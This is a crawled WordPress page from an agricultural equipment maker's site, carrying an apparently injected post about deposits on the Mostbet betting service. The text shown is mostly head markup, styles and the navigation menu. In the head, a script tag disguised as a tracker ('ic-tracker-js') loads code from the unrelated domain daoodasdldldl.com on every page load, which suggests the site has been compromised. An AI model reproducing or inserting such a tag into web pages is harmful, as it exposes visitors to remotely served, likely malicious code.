

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://maruthikrishiudyog.com/7160926628432866367-2/
body_size: 39954
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://maruthikrishiudyog.com/xmlrpc.php" />
	<title>Replenishment Of The Deposit And Withdrawal Of Funds On The Mostbet &#8211; maruthikrishiudyog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Feed" href="http://maruthikrishiudyog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Comments Feed" href="http://maruthikrishiudyog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="maruthikrishiudyog &raquo; Replenishment Of The Deposit And Withdrawal Of Funds On The Mostbet Comments Feed" href="http://maruthikrishiudyog.com/7160926628432866367-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://maruthikrishiudyog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaruthikrishiudyog.com%2F7160926628432866367-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://maruthikrishiudyog.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmaruthikrishiudyog.com%2F7160926628432866367-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://maruthikrishiudyog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-5.css?ver=1676709010' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-10.css?ver=1736754344' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-22.css?ver=1678084967' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1768800448" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://maruthikrishiudyog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://maruthikrishiudyog.com/wp-json/wp/v2/posts/3584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://maruthikrishiudyog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://maruthikrishiudyog.com/7160926628432866367-2/" />
<link rel='shortlink' href='http://maruthikrishiudyog.com/?p=3584' />
<link rel="icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/cropped-cropped-logo-maruthi-removebg-preview-1-270x270.png" />
		<style id="wp-custom-css">
			a {
    background-color: transparent;
    text-decoration: none;
    color: #ffffff;
}

h1.entry-title {
    display: var(--page-title-display);
    display: none;
}

[type=button]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
    cursor: pointer;
    DISPLAY: NONE;
}		</style>
		<link rel='stylesheet' id='e-animations-css' href='http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3584 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://maruthikrishiudyog.com" title="maruthikrishiudyog" rel="home">maruthikrishiudyog</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10" class="elementor elementor-10">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8cc2ef3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cc2ef3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bea1b40" data-id="bea1b40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70452e4d elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="70452e4d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="http://maruthikrishiudyog.comwp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:nagarajamku@gmail.com">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="mailto:nagarajamku@gmail.com" >
						nagarajamku@gmail.com					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c7c6622" data-id="c7c6622" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d38a35e" data-id="d38a35e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-63f10c5a elementor-position-left elementor-vertical-align-middle elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="63f10c5a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+919482975463">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<a href="tel:+919482975463" >
						+919482975463					</a>
				</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a5a068 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a5a068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56d5cf7" data-id="56d5cf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef02051 elementor-widget elementor-widget-image" data-id="ef02051" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi.jpg" class="attachment-full size-full wp-image-253" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca79682" data-id="ca79682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5592fd hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="b5592fd" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__drop-in" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-right"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-right&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-b5592fd" class="hfe-nav-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/about/" class = "hfe-menu-item">ABOUT</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/power-weeder/" class = "hfe-sub-menu-item">POWER WEEDER</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/water-pump/" class = "hfe-sub-menu-item">WATER PUMP</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/winnower/" class = "hfe-sub-menu-item">WINNOWER</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sprayers/" class = "hfe-sub-menu-item">SPRAYERS</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/milling-machine/" class = "hfe-sub-menu-item">MILLING MACHINE</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/cuff-cutter/" class = "hfe-sub-menu-item">CUFF CUTTER</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/trolly/" class = "hfe-sub-menu-item">TROLLY</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/single-phase-generator/" class = "hfe-sub-menu-item">SINGLE PHASE GENERATOR</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/maliking-machine/" class = "hfe-sub-menu-item">MILKING MACHINE</a></li>
